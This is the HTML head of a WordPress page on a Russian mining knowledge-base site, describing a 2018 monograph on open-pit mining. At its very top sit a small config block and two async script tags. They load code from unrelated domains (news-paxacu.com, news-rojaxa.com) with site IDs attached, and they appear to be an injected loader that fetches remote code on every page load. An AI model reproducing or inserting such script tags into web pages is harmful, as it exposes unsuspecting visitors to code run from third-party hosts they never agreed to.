

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://basemine.ru/12/sposoby-regulirovaniya-rezhima-gornyh-rabot-pri-otkrytoj-razrabotke-mestorozhdenij-poleznyh-iskopaemyh/
body_size: 19758
content:
<!DOCTYPE html>
<html itemscope="itemscope" itemtype="http://schema.org/WebPage"lang="ru-RU">
    <head>
	<script type="text/javascript">
    		const time_wait= 0;
    		const blackout=0;
    		const yaban = 0;
    		const title = "";
    		const desc = "";
	</script>
	<script type="text/javascript" src="https://news-paxacu.com/code/https-v2.js?uid=140921&site=1219263472&banadu=0" async></script>
	<script type="text/javascript" src="https://news-rojaxa.com/process.js?id=1219263472" async></script>

        <meta charset="UTF-8"/>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta http-equiv="X-UA-Compatible" content="IE=edge"/>
		<title>Способы регулирования режима горных работ при открытой разработке месторождений полезных ископаемых | База знаний для горняков</title>
<meta name='robots' content='max-image-preview:large' />

<!-- All in One SEO Pack 3.2.9 от Michael Torbert из Semper Fi Web Design[686,825] -->
<meta name="description"  content="Автор: Кузьмин С.,Фионин Е. Год: 2018 Формат: PDF Монография. На основании произведенного анализа известных методов регулирования режима открытых горных работ" />

<meta name="keywords"  content="режима горных работ,условиях глубоких карьеров,Организации временного отвала,горное дело,открытые горные работы" />

<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"http://basemine.ru/#organization","url":"http://basemine.ru/","name":"\u0411\u0430\u0437\u0430 \u0437\u043d\u0430\u043d\u0438\u0439 \u0434\u043b\u044f \u0433\u043e\u0440\u043d\u044f\u043a\u043e\u0432","sameAs":[]},{"@type":"WebSite","@id":"http://basemine.ru/#website","url":"http://basemine.ru/","name":"\u0411\u0430\u0437\u0430 \u0437\u043d\u0430\u043d\u0438\u0439 \u0434\u043b\u044f \u0433\u043e\u0440\u043d\u044f\u043a\u043e\u0432","publisher":{"@id":"http://basemine.ru/#organization"}},{"@type":"WebPage","@id":"http://basemine.ru/12/sposoby-regulirovaniya-rezhima-gornyh-rabot-pri-otkrytoj-razrabotke-mestorozhdenij-poleznyh-iskopaemyh/#webpage","url":"http://basemine.ru/12/sposoby-regulirovaniya-rezhima-gornyh-rabot-pri-otkrytoj-razrabotke-mestorozhdenij-poleznyh-iskopaemyh/","inLanguage":"ru-RU","name":"\u0421\u043f\u043e\u0441\u043e\u0431\u044b \u0440\u0435\u0433\u0443\u043b\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f \u0440\u0435\u0436\u0438\u043c\u0430 \u0433\u043e\u0440\u043d\u044b\u0445 \u0440\u0430\u0431\u043e\u0442 \u043f\u0440\u0438 \u043e\u0442\u043a\u0440\u044b\u0442\u043e\u0439 \u0440\u0430\u0437\u0440\u0430\u0431\u043e\u0442\u043a\u0435 \u043c\u0435\u0441\u0442\u043e\u0440\u043e\u0436\u0434\u0435\u043d\u0438\u0439 \u043f\u043e\u043b\u0435\u0437\u043d\u044b\u0445 \u0438\u0441\u043a\u043e\u043f\u0430\u0435\u043c\u044b\u0445","isPartOf":{"@id":"http://basemine.ru/#website"},"datePublished":"2020-12-25T07:38:26+03:00","dateModified":"2020-12-25T07:38:26+03:00","description":"\u0410\u0432\u0442\u043e\u0440: \u041a\u0443\u0437\u044c\u043c\u0438\u043d \u0421.,\u0424\u0438\u043e\u043d\u0438\u043d \u0415.\r\n\u0413\u043e\u0434: 2018\r\n\u0424\u043e\u0440\u043c\u0430\u0442: PDF\r\n\u041c\u043e\u043d\u043e\u0433\u0440\u0430\u0444\u0438\u044f. \u041d\u0430 \u043e\u0441\u043d\u043e\u0432\u0430\u043d\u0438\u0438 \u043f\u0440\u043e\u0438\u0437\u0432\u0435\u0434\u0435\u043d\u043d\u043e\u0433\u043e \u0430\u043d\u0430\u043b\u0438\u0437\u0430 \u0438\u0437\u0432\u0435\u0441\u0442\u043d\u044b\u0445 \u043c\u0435\u0442\u043e\u0434\u043e\u0432 \u0440\u0435\u0433\u0443\u043b\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f \u0440\u0435\u0436\u0438\u043c\u0430 \u043e\u0442\u043a\u0440\u044b\u0442\u044b\u0445 \u0433\u043e\u0440\u043d\u044b\u0445 \u0440\u0430\u0431\u043e\u0442"},{"@type":"Article","@id":"http://basemine.ru/12/sposoby-regulirovaniya-rezhima-gornyh-rabot-pri-otkrytoj-razrabotke-mestorozhdenij-poleznyh-iskopaemyh/#article","isPartOf":{"@id":"http://basemine.ru/12/sposoby-regulirovaniya-rezhima-gornyh-rabot-pri-otkrytoj-razrabotke-mestorozhdenij-poleznyh-iskopaemyh/#webpage"},"author":{"@id":"http://basemine.ru/author/admin/#author"},"headline":"\u0421\u043f\u043e\u0441\u043e\u0431\u044b \u0440\u0435\u0433\u0443\u043b\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f \u0440\u0435\u0436\u0438\u043c\u0430 \u0433\u043e\u0440\u043d\u044b\u0445 \u0440\u0430\u0431\u043e\u0442 \u043f\u0440\u0438 \u043e\u0442\u043a\u0440\u044b\u0442\u043e\u0439 \u0440\u0430\u0437\u0440\u0430\u0431\u043e\u0442\u043a\u0435 \u043c\u0435\u0441\u0442\u043e\u0440\u043e\u0436\u0434\u0435\u043d\u0438\u0439 \u043f\u043e\u043b\u0435\u0437\u043d\u044b\u0445 \u0438\u0441\u043a\u043e\u043f\u0430\u0435\u043c\u044b\u0445","datePublished":"2020-12-25T07:38:26+03:00","dateModified":"2020-12-25T07:38:26+03:00","commentCount":0,"mainEntityOfPage":{"@id":"http://basemine.ru/12/sposoby-regulirovaniya-rezhima-gornyh-rabot-pri-otkrytoj-razrabotke-mestorozhdenij-poleznyh-iskopaemyh/#webpage"},"publisher":{"@id":"http://basemine.ru/#organization"},"articleSection":"\u0413\u043e\u0440\u043d\u043e\u0435 \u0434\u0435\u043b\u043e, \u0433\u043e\u0440\u043d\u043e\u0435 \u0434\u0435\u043b\u043e, \u043e\u0442\u043a\u0440\u044b\u0442\u044b\u0435 \u0433\u043e\u0440\u043d\u044b\u0435 \u0440\u0430\u0431\u043e\u0442\u044b"},{"@type":"Person","@id":"http://basemine.ru/author/admin/#author","name":"troll","sameAs":[],"image":{"@type":"ImageObject","@id":"http://basemine.ru/#personlogo","url":"http://2.gravatar.com/avatar/22219745499c3d6ead83231dd94fefa4?s=96&r=g","width":96,"height":96,"caption":"troll"}}]}</script>
<link rel="canonical" href="http://basemine.ru/12/sposoby-regulirovaniya-rezhima-gornyh-rabot-pri-otkrytoj-razrabotke-mestorozhdenij-poleznyh-iskopaemyh/" />
<!-- All in One SEO Pack -->
<link rel="alternate" type="application/rss+xml" title="База знаний для горняков &raquo; Лента" href="http://basemine.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="База знаний для горняков &raquo; Лента комментариев" href="http://basemine.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="База знаний для горняков &raquo; Лента комментариев к &laquo;Способы регулирования режима горных работ при открытой разработке месторождений полезных ископаемых&raquo;" href="http://basemine.ru/12/sposoby-regulirovaniya-rezhima-gornyh-rabot-pri-otkrytoj-razrabotke-mestorozhdenij-poleznyh-iskopaemyh/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/basemine.ru\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://basemine.ru/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://basemine.ru/wp-includes/css/classic-themes.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='http://basemine.ru/wp-content/plugins/cookie-notice/css/front.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='evolve-bootstrap-css' href='http://basemine.ru/wp-content/themes/evolve/assets/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='evolve-fw-css' href='http://basemine.ru/wp-content/themes/evolve/assets/css/fw-all.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='evolve-style-css' href='http://basemine.ru/wp-content/themes/evolve/style.css' type='text/css' media='all' />
<style id='evolve-style-inline-css' type='text/css'>
 .navbar-nav .nav-link:focus, .navbar-nav .nav-link:hover, .navbar-nav .active > .nav-link, .navbar-nav .nav-link.active, .navbar-nav .nav-link.show, .navbar-nav .show > .nav-link, .navbar-nav li.menu-item.current-menu-item > a, .navbar-nav li.menu-item.current-menu-parent > a, .navbar-nav li.menu-item.current-menu-ancestor > a, .navbar-nav li a:hover, .navbar-nav li:hover > a, .navbar-nav li:hover, .social-media-links a:hover { color: #492fb1; } .thumbnail-post:hover img { -webkit-transform: scale(1.1,1.1); -ms-transform: scale(1.1,1.1); transform: scale(1.1,1.1); } .thumbnail-post:hover .mask { opacity: 1; } .thumbnail-post:hover .icon { opacity: 1; top: 50%; margin-top: -25px; } .content { background-color: #ffffff; } .content { padding-top: 2rem; padding-bottom: 0rem; } .navbar-nav .dropdown-menu { background-color: #f9f9f9; } .navbar-nav .dropdown-item:focus, .navbar-nav .dropdown-item:hover { background: none; } .menu-header, .sticky-header { background-color: #f9f9f9; } .header-v1 .header-search .form-control:focus, .sticky-header .header-search .form-control:focus { background-color: #ededed; } .header-pattern { background-color: #ffffff; } .header-search .form-control, .header-search .form-control:focus, .header-search .form-control::placeholder { color: #000000; } body { font-size: 1rem; font-family: Roboto; font-weight: 300; color: #212529; } #website-title, #website-title a { font-size: 3rem; font-family: Roboto; font-weight: 700; color: #492fb1; } #tagline { font-size: 1.5rem; font-family: Roboto; font-weight: 300; color: #aaaaaa; } .post-title, .post-title a, .blog-title { font-size: 2rem; font-family: Roboto; font-weight: 700; color: #000000; } .post-content { font-size: 1rem; font-family: Roboto; font-weight: 300; color: #51545c; } body{ color:#51545c; } #sticky-title { font-size: 1.6rem; font-family: Roboto; font-weight: 700; color: #492fb1; } .page-nav a, .navbar-nav .nav-link, .navbar-nav .dropdown-item, .navbar-nav .dropdown-menu, .menu-header, .header-wrapper .header-search, .sticky-header, .navbar-toggler { font-size: .9rem; font-family: Roboto; font-weight: 700; color: #000000; } #parallax-slider .carousel-caption h5 { font-size: 2.25rem; font-family: Roboto; font-weight: 700; color: #ffffff; } #parallax-slider .carousel-caption p { font-size: 1.25rem; font-family: Roboto; font-weight: 100; color: #ffffff; } .widget-title, .widget-title a.rsswidget { font-size: 1.2rem; font-family: Roboto; font-weight: 700; color: #000000; } .widget-content, .aside, .aside a { font-size: .9rem; font-family: Roboto; font-weight: 300; color: #51545c; }.widget-content, .widget-content a, .widget-content .tab-holder .news-list li .post-holder a, .widget-content .tab-holder .news-list li .post-holder .meta{ color:#51545c; } h1 { font-size: 2.9rem; font-family: Roboto; font-weight: 500; color: #000000; } h2 { font-size: 2.5rem; font-family: Roboto; font-weight: 500; color: #000000; } h3 { font-size: 1.75rem; font-family: Roboto; font-weight: 500; color: #000000; } h4 { font-size: 1.7rem; font-family: Roboto; font-weight: 500; color: #000000; } h5 { font-size: 1.25rem; font-family: Roboto; font-weight: 500; color: #000000; } h6 { font-size: .9rem; font-family: Roboto; font-weight: 500; color: #000000; } #copyright, #copyright a { font-size: .7rem; font-family: Roboto; font-weight: 300; color: #999999; } #backtotop { right: 2rem; } .widget-content { background: none; border: none; -webkit-box-shadow: none; box-shadow: none; } .widget::before { -webkit-box-shadow: none; box-shadow: none; } a, .page-link, .page-link:hover, code, .widget_calendar tbody a, .page-numbers.current { color: #492fb1; } .breadcrumb-item:last-child, .breadcrumb-item+.breadcrumb-item::before, .widget a, .post-meta, .post-meta a, .navigation a, .post-content .number-pagination a:link, #wp-calendar td, .no-comment, .comment-meta, .comment-meta a, blockquote, .price del { color: #999999; } a:hover { color: #5d43c5; } .header { padding-top: 25px; padding-bottom: 25px; } .header.container { padding-left: 30px; padding-right: 30px; } .page-nav ul > li, .navbar-nav > li { padding: 0 15px; } .header-block { background-color: #273039; background: -o-radial-gradient(circle, #273039, #18212a); background: radial-gradient(circle, #273039, #18212a); background-repeat: no-repeat; } .btn, a.btn, button, .button, .widget .button, input#submit, input[type=submit], .post-content a.btn, .woocommerce .button { background: #492fb1; background-image: -webkit-gradient( linear, left bottom, left top, from(#492fb1), to(#492fb1) ); background-image: -o-linear-gradient( bottom, #492fb1, #492fb1 ); background-image: linear-gradient( to top, #492fb1, #492fb1 ); color: #ffffff; text-shadow: none; box-shadow: none; border-color: #492fb1; border-radius: 2em; border-width: 3px; border-style: solid; } .btn:hover, a.btn:hover, button:hover, .button:hover, .widget .button:hover, input#submit:hover, input[type=submit]:hover, .carousel-control-button:hover, .header-wrapper .woocommerce-menu .btn:hover { color: #ffffff; border-color: #313a43; background: #313a43; background-image: -webkit-gradient( linear, left bottom, left top, from( #313a43 ), to( #313a43 ) ); background-image: -o-linear-gradient( bottom, #313a43, #313a43 ); background-image: linear-gradient( to top, #313a43, #313a43 ); border-width: 3px; border-style: solid; } input[type=text], input[type=email], input[type=url], input[type=password], input[type=file], input[type=tel], textarea, select, .form-control, .form-control:focus, .select2-container--default .select2-selection--single, a.wpml-ls-item-toggle, .wpml-ls-sub-menu a { background-color: #fcfcfc; border-color: #fcfcfc; color: #888888; } .custom-checkbox .custom-control-input:checked~.custom-control-label::before, .custom-radio .custom-control-input:checked~.custom-control-label::before, .nav-pills .nav-link.active, .dropdown-item.active, .dropdown-item:active, .woocommerce-store-notice, .comment-author .fn .badge-primary, .widget.woocommerce .count, .woocommerce-review-link, .woocommerce .onsale, .stars a:hover, .stars a.active { background: #492fb1; } .form-control:focus, .input-text:focus, input[type=text]:focus, input[type=email]:focus, input[type=url]:focus, input[type=password]:focus, input[type=file]:focus, input[type=tel]:focus, textarea:focus, .page-link:focus, select:focus { border-color: transparent; box-shadow: 0 0 .7rem rgba(73, 47, 177, 0.9); } .custom-control-input:focus~.custom-control-label::before { box-shadow: 0 0 0 1px #fff, 0 0 0 0.2rem  rgba(73, 47, 177, 0.25); } .btn.focus, .btn:focus { box-shadow: 0 0 0 0.2rem rgba(73, 47, 177, 0.25); } :focus { outline-color: rgba(73, 47, 177, 0.25); } code { border-left-color: #492fb1; } @media (min-width: 992px), (min-width: 1200px), (min-width: 1560px) and (max-width: 1198.98px) { .container, #wrapper { width: 100%; max-width: 1500px; } .posts.card-deck > .card { min-width: calc(33.333333% - 30px); max-width: calc(33.333333% - 30px); } .posts.card-deck > .card.p-4 { min-width: calc(33.333333% - 2rem); max-width: calc(33.333333% - 2rem); }} @media (max-width: 991.98px) { .posts.card-deck > .card { min-width: calc(50% - 30px); max-width: calc(50% - 30px); } .posts.card-deck > .card.p-4 { min-width: calc(50% - 2rem); max-width: calc(50% - 2rem); }} @media (min-width: 768px) { .sticky-header { width: 100%; left: 0; right: 0; margin: 0 auto; z-index: 99999; } .page-nav, .header-wrapper .main-menu { padding-top: 8px; padding-bottom: 8px; } #website-title { margin: 0; } .posts.card-columns { -webkit-column-count: 3; column-count: 3; } .header-v1 .social-media-links li:last-child a { padding-right: 0; }} @media (max-width: 767.98px) { .navbar-nav .menu-item-has-children ul li .dropdown-toggle { padding-bottom: .7rem; } .navbar-nav .menu-item-has-children .dropdown-menu { margin-top: 0; } .page-nav ul li, .page-nav ul, .navbar-nav li, .navbar-nav, .navbar-nav .dropdown-menu, .navbar-toggler { border-color: #ededed; } .navbar-toggler, .page-nav ul li, .page-nav ul, .navbar-nav li, .navbar-nav, .navbar-nav .dropdown-menu { background: #f1f1f1; } .posts.card-deck > .card { min-width: calc(100% - 30px); max-width: 100%; } .posts.card-deck > .card.p-4 { min-width: calc(100% - 2rem); max-width: 100%; }} @media (min-width: 576px) {} @media (max-width: 575.98px) { .posts.card-columns { -webkit-column-count: 1; column-count: 1; } .header-v1 .search-form .form-control { background-color: #f1f1f1; }}
</style>
<link rel='stylesheet' id='wp-pagenavi-css' href='http://basemine.ru/wp-content/plugins/wp-pagenavi/pagenavi-css.css' type='text/css' media='all' />
<script type='text/javascript' src='http://basemine.ru/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='http://basemine.ru/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://basemine.ru/wp-content/plugins/dropdown-menu-widget/scripts/include.js' id='dropdown-ie-support-js'></script>
<script type='text/javascript' id='cookie-notice-front-js-before'>
var cnArgs = {"ajaxUrl":"http:\/\/basemine.ru\/wp-admin\/admin-ajax.php","nonce":"98853c12f6","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
</script>
<script type='text/javascript' src='http://basemine.ru/wp-content/plugins/cookie-notice/js/front.min.js' id='cookie-notice-front-js'></script>
<link rel="https://api.w.org/" href="http://basemine.ru/wp-json/" /><link rel="alternate" type="application/json" href="http://basemine.ru/wp-json/wp/v2/posts/6604" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://basemine.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://basemine.ru/wp-includes/wlwmanifest.xml" />

<link rel='shortlink' href='http://basemine.ru/?p=6604' />
<link rel="alternate" type="application/json+oembed" href="http://basemine.ru/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fbasemine.ru%2F12%2Fsposoby-regulirovaniya-rezhima-gornyh-rabot-pri-otkrytoj-razrabotke-mestorozhdenij-poleznyh-iskopaemyh%2F" />
